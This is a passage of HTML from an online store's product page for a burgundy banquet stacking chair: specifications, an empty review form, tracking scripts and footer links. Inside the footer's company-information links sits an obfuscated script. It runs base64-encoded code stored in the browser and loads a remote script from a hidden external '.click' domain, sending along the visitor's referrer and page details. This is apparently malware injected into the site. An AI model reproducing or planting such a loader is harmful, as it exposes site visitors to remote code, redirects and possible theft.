<li>Overall Height:&nbsp;38''H</li>
<li>Weight Capacity:&nbsp;500 lbs.</li>
<li>Limited Lifetime Warranty on Frame</li></div>
</div>

    <div class="desc-bullets">
                    <li>Seat Depth:  16</li>
                    <li>Seat Height:  18.25&quot;</li>
                    <li>Overall Dimensions:  17.25"W x 20.25"D x 38"H</li>
                    <li>Weight Capacity:  500 lbs</li>
                    <li>Assembly Required:  No</li>
                    <li>Country of Origin:  China</li>
            </div>
	 <div class="origin imported" >
	   <div class="origin-title"><p>Imported</p></div>
	   <div class="desc">This product is considered an imported product. While all companies we work with are US based and operated, the product itself comes from overseas.</div>
	</div>


<style>

	.origin-title {
		font-weight: 600;
	}

	.origin {
		margin-top: 15px;
		text-align: center;
		background-color: #27445C;
		box-shadow: 0px 0px 3px #00000030;
		padding: 20px 40px;
		color: #fff;
		border-radius: 15px;
	}
</style>                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    
<div id="product-review-container" data-role="product-review">
            <div class="review-list-no-results">
        There are no reviews yet        <span><a class="action add intenso-add-your-review-link" href="#review-form">
            Be the first to review this product        </a></span>
    </div>
<div class="customer-photos-modal"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/intenso-review": {
                            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'slick',
        'Magento_Ui/js/modal/modal'
    ], function($) {
        var $modal = $('.customer-photos-modal');
        $(function () {
            $('.itactica-review-photo-preview').on('click', 'li', function() {
                $('.customer-photos-review').remove();
                $('.customer-photos-slider').remove();
                $modal.append($('<div/>', {'class' : 'customer-photos-review'}));
                $modal.append($('<div/>', {'class' : 'customer-photos-slider'}));
                $(this).parent().find('li').each(function(index) {
                    $('.customer-photos-slider').append(
                        '<div><img src="' + $(this).attr('data-file') + '" width="100%"></div>'
                    );
                });
                $(this).parent().siblings('.review-ratings').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-title').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-details').clone().appendTo('.customer-photos-review');
                $modal.modal('openModal');
            });
            $modal.modal({
                type: 'popup',
                modalClass: 'intenso-modal intenso-review-photo-modal',
                autoOpen: false,
                responsive: true,
                innerScroll: true,
                clickableOverlay: true,
                title: 'Customer Photos',
                buttons: [{
                    text: 'Close',
                    class: 'intenso-close-button',
                    click: function () {
                        this.closeModal();
                    }
                }],
                opened: function(event) {
                    var $slider = $('.customer-photos-slider');
                    if ($slider.hasClass('slick-initialized')) {
                        $slider.slick('unslick');
                    }
                    $slider.slick({
                        dots: true,
                        infinite: false
                    });
                }
            });
        });
    });
</script>
</div>
<div id="intenso-add-review-modal" data-btn-txt="Submit Review" data-btn-sending="Sending..." data-btn-close="Close" data-btn-retry="Try Again"  data-img-post-url="https://www.huskyseating.com/intenso_review/image/post/" >
    <div class="block review-add">
        <div class="block-content">
                            <form action="https://www.huskyseating.com/review/product/post/id/1383/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'customer'">
                    <input name="form_key" type="hidden" value="ltn5bW00WYXPpTjy" />                                        <fieldset class="fieldset review-fieldset" data-hasrequired="">
                        <legend class="legend review-legend">
                            <span>
                                You're reviewing:                            </span>
                            <strong>HUSKY Seating® 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy </strong>
                            <!-- ko if: customer().fullname  -->
                            as <strong data-bind="text: new String(customer().firstname)"></strong>
                            <!-- /ko -->
                        </legend><br />
                                                    <span id="input-message-box"></span>
                            <fieldset class="field required review-field-ratings">
                                <legend class="label"><span>Your Rating</span></legend><br />
                                <div class="control">
                                    <div class="nested" id="product-review-table">
                                                                                                                                <div class="field choice review-field-rating">
                                                <label class="label" id="1b6b6b4c8b26fb0148d47448c78c626e_rating_label"><span>Overall Rating</span></label>
                                                <div class="control review-control-vote">
                                                                                                                                                                <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-1" for="1b6b6b4c8b26fb0148d47448c78c626e_1" title="1 star" id="1b6b6b4c8b26fb0148d47448c78c626e_1_label">
                                                            <span>1 star</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-2" for="1b6b6b4c8b26fb0148d47448c78c626e_2" title="2 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_2_label">
                                                            <span>2 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-3" for="1b6b6b4c8b26fb0148d47448c78c626e_3" title="3 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_3_label">
                                                            <span>3 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-4" for="1b6b6b4c8b26fb0148d47448c78c626e_4" title="4 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_4_label">
                                                            <span>4 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-5" for="1b6b6b4c8b26fb0148d47448c78c626e_5" title="5 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_5_label">
                                                            <span>5 stars</span>
                                                        </label>
                                                                                                                                                            </div>
                                            </div>
                                                                            </div>
                                    <input type="hidden" name="validate_rating" class="validate-rating" value="">
                                </div>
                            </fieldset>
                                                <div class="field review-field-text required">
                            <label for="review_field" class="label"><span>Review</span></label>
                            <div class="control">
                                <textarea name="detail" id="review_field" data-validate="{required:true}"></textarea>
                            </div>
                        </div>
                        <div class="field review-field-summary required">
                            <label for="summary_field" class="label"><span>Summary</span></label>
                            <div class="control">
                                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-nickname required">
                            <label for="nickname_field" class="label"><span>Nickname</span></label>
                            <div class="control">
                                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-email required">
                            <label for="review-email" class="label"><span>Email</span></label>
                            <div class="control">
                                <input type="email" name="email" id="review-email" class="input-text" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field review-field-age required">
                            <div class="control">
                                <input type="text" name="review_age" id="review_age" class="input-text">
                            </div>
                        </div>
                    </fieldset>
                    <div class="intenso-review-response">
                        <div class="sa-icon sa-success">
                            <span class="sa-line sa-tip"></span>
                            <span class="sa-line sa-long"></span>
                            <div class="sa-placeholder"></div>
                            <div class="sa-fix"></div>
                        </div>
                        <div class="sa-icon sa-error">
                            <span class="sa-x-mark">
                                <span class="sa-line sa-left"></span>
                                <span class="sa-line sa-right"></span>
                            </span>
                        </div>
                        <h2 id="intenso-status-message"></h2>
                    </div>
                    <div class="dropzone-previews"></div>
                </form>
                        <script>
                require([
                    'jquery',
                    'Magento_Ui/js/modal/modal'
                ], function($, modal) {
                    var scrollTop,
                        $body = $('body');

                    $('#intenso-add-review-modal').bind('cut copy paste', function(e) {
                        e.preventDefault();
                    });


                    $(function() {
                        var options = {
                            type: 'popup',
                            modalClass: 'intenso-modal',
                            autoOpen: false,
                            responsive: true,
                            innerScroll: true,
                            clickableOverlay: true,
                            title: 'Write Your Own Review',
                            buttons: [{
                                    text: 'Close',
                                    class: 'intenso-close-button',
                                    click: function() {
                                        this.closeModal();
                                    }
                                },
                                                                     {
                                            text: 'Add Photos',
                                            class: 'intenso-add-photos-button',
                                            click: function(e) {
                                                e.preventDefault();
                                            }
                                        },
                                     {
                                        text: 'Submit Review',
                                        class: 'action submit primary intenso-submit-review',
                                        click: function(e) {
                                            e.preventDefault();
                                        }
                                    }
                                                            ],
                            opened: function() {
                                /* Workaround to fix wrong caret position for input field inside a fixed position
                                   parent on iOS 11: https://bugs.webkit.org/show_bug.cgi?id=176896 */
                                scrollTop = $(window).scrollTop();
                                $body.css('position', 'fixed');
                                $body.css('top', -scrollTop + 'px');

                            },
                            closed: function() {
                                $body.css({
                                    'position': '',
                                    'top': ''
                                });
                                $(window).scrollTop(scrollTop);
                            }
                        };
                        modal(options, $('#intenso-add-review-modal'));
                        $(document).on('change keyup paste', '[name="review_age"]', function() {
                            if ($('input[name="review_age"]').val() !== "") {
                                $('.intenso-submit-review').attr('disabled', true);
                            } else {
                                $('.intenso-submit-review').removeAttr('disabled');
                            }
                        });
                    });
                });
            </script>
            <script type="text/x-magento-init">
                {
                "*": {
                    "Magento_Ui/js/core/app": {
                        "components": {
                            "customer": {
                                "component": "Magento_Customer/js/view/customer"
                            }
                        }
                    }
                },
                "#review-form": {
                    "Magento_Review/js/error-placement": {}
                }
            }
            </script>
        </div>
    </div>
</div>


<style>
    input[name="review_age"] {
        display: none;
    }
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/process-reviews": {
                "productReviewUrl": "https://www.huskyseating.com/review/product/listAjax/id/1383/?rand=73351330",
                "isAjax": 0
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemDrNaevEIArray = document.querySelectorAll('#reviews');
    if(elemDrNaevEIArray.length !== 'undefined'){
        elemDrNaevEIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                                                    </div>
    </div>
<div class="custom-resource-compare-section"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

 
    <a href="#" data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"1383","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY29tbWVyY2lhbC1mYWJyaWMtYmFucXVldC1zdGFja2luZy1jaGFpci13aXRoLWFsbC1nb2xkLWZyYW1lLWJ1cmd1bmR5"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="products-resources-container">
<style>
    .resources {
        font-size: 16px;
        margin-top: 0px;
        margin-bottom: 15px;
        border: 2px;
        border-style: solid;
        padding: 10px;
        border-color: #c2c2c2;
        background-color: #EBEBEB;
        color: #575757;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .resources ul {
        Margin-top: 10px;
        margin-left: -10px;
    }
</style></div></div></div></div><div class="kit-box">
</div>
<div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.huskyseating.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.huskyseating.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.huskyseating.com\/","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1769235722\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.huskyseating.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.huskyseating.com\/page_cache\/block\/render\/id\/1383\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1383","catalog_product_view_sku_31477"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script nonce="NzcxbDgxbjg3YjZva3FsZXc1ZGQ4YzFtMmEzaW51YTc=">
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.huskyseating.com/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.huskyseating.com/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.huskyseating.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1383":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1383\\\/\",\"data\":{\"product\":\"1383\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1383\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1383\",\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY29tbWVyY2lhbC1mYWJyaWMtYmFucXVldC1zdGFja2luZy1jaGFpci13aXRoLWFsbC1nb2xkLWZyYW1lLWJ1cmd1bmR5\"}}","required_options":null},"price_info":{"final_price":67.99,"max_price":67.99,"max_regular_price":67.99,"minimal_regular_price":67.99,"special_price":null,"minimal_price":67.99,"regular_price":135.98,"formatted_prices":{"final_price":"<span class=\"price\">$67.99<\/span>","max_price":"<span class=\"price\">$67.99<\/span>","minimal_price":"<span class=\"price\">$67.99<\/span>","max_regular_price":"<span class=\"price\">$67.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$135.98<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":67.99,"max_price":67.99,"max_regular_price":67.99,"minimal_regular_price":67.99,"special_price":67.99,"minimal_price":67.99,"regular_price":135.98,"formatted_prices":{"final_price":"<span class=\"price\">$67.99<\/span>","max_price":"<span class=\"price\">$67.99<\/span>","minimal_price":"<span class=\"price\">$67.99<\/span>","max_regular_price":"<span class=\"price\">$67.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$67.99<\/span>","regular_price":"<span class=\"price\">$135.98<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$67.99<\/span>"}},"images":[{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","resized_width":75,"resized_height":90},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","resized_width":75,"resized_height":90}],"url":"https:\/\/www.huskyseating.com\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy","id":1383,"name":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","type":"simple","is_salable":"1","store_id":6,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.huskyseating.com\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1383,\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY29tbWVyY2lhbC1mYWJyaWMtYmFucXVldC1zdGFja2luZy1jaGFpci13aXRoLWFsbC1nb2xkLWZyYW1lLWJ1cmd1bmR5\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "optionExtended": {                 
                "spacer"     : "https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/spacer.gif",	
                "imageTitle" : "Click to Enlarge",
                "infoIcon"   : "https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/info_icon.gif",
                "checkIcon"  : "https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/check_icon.png",
                          
                "imageDirUrl"       : "https://www.huskyseating.com/media/catalog/product",
                "thumbnailDirUrl"   : "",
                "pickerImageDirUrl" : "", 
                "hoverImageDirUrl"  : "",              
                "placeholderUrl"    : "https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Magento_Catalog/images/product/placeholder/image.jpg",
                	
                "inPreconfigured"   : false,
           
                "config" : {"lesro":{"1":"FD-C01-ALLGOLD-3169-GG","2":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","3":false,"4":"https:\/\/www.huskyseating.com\/","5":"1383","7":false}}            },
            "validation": {
                "ignore": ":hidden"
            }            
        }
    }
</script>
    
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-container">
    <div class="footer">
        <div class="row">
            <div class="col-sm-3">
                <div class="block-title"><strong>Company Information</strong></div>
<ul class="footer-links">
<li><a title="About Us" href="/who-we-are">About Us</a></li>
<li><a title="Customer Support" href="/contact">Customer Support</a></li>
<li><a title="Medical Disclaimer" href="/medical-disclaimer">Medical Disclaimer</a></li>
<li><a title="Weight Capacity Disclaimer" href="/weight-capacity-disclaimer">Weight Capacity Definitions</a></li>
<li><a title="Site Map" href="/sitemaps/huskyseating/sitemap.xml">Site Map</a></li>
</ul>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div class="col-sm-3">
                <div class="block">
<div class="block-title"><strong><span>Main Features</span></strong></div>
<div class="block-content">
<ul class="features">
<li><i class="icon-ok theme-color"></i><a href="/customer/account/">My Account</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/contact">Customer Support</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/sales/guest/form/">Check Order Status</a></li>
<li><i class="icon-right-dir theme-color"></i><a title="Purchase Orders" href="/purchase-orders">Purchase Order Information</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/shipping-returns-info">Returns &amp; Shipping Info</a></li>
<li><a href="/terms-and-conditions">Terms and Conditions</a></li>
</ul>
</div>
</div><!-- @BLOCK@_192 -->            </div>
            <div class="col-sm-3">

                <div class="block-title"><strong><span>Contact Information</span></strong></div>
<div class="contact-information">
<ul class="contact-info">
<li><i class="fa fa-map-marker" aria-hidden="true"></i>
<span class="address"><strong>Address:</strong><br>8070 Castleton Rd, Unit 521, Indianapolis, IN </span>
</li>
<li><i class="fa fa-phone" aria-hidden="true"></i>
<span class="phone"><strong>Phone:</strong><br>1-800-571-2699 </span>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#ed9e989d9d829f99ad85989e8694828b8b848e88c38e8280"><span class="__cf_email__" data-cfemail="f1828481819e8385b19984829a8882949085989f96df929e9c">[email&#160;protected]</span></a></p>
</li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i>
<span class="phone-hours"><strong>Phone Hours:</strong><br>Mon - Fri / 9:00AM - 5:00PM </span>
</li>
</ul>
</div><!-- @BLOCK@_193 -->            </div>
            <div class="col-sm-3">
                <!-- @BLOCK@_177 -->            </div>
        </div>
    </div>
</div>
<style>
    .product.info.detailed {
        clear: left !important;
        margin-bottom: 10px;
        width: 65.1% !important;
        display: block;
        margin-left: 2px;
    }

    img,
    object,
    video,
    embed {
        height: auto;
        max-width: 100%;
        border: none !important;
    }

    @media only screen and (min-width:767px) {

        div.reviewSummaryContainer div.rating-summary {
            margin-top: -22px !important;
